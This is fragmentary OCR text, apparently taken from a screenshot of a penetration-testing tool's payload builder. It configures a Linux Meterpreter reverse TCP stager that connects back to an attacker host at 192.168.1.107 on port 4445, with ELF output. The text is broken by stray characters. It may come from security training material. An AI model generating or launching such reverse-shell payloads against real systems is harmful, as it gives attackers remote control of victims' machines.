 linux/x86/meterpreter/reverse_tcp
Linux Mettle x86, Reverse TCP Stager
uid
Inject the mettle server payload (staged). Connect back to the attacker
Option Value
LHOST 192.168.1.107
LPORT 4445
o
:p
d
Output: elf
r_reverse_tcp
Show advanced options
Launch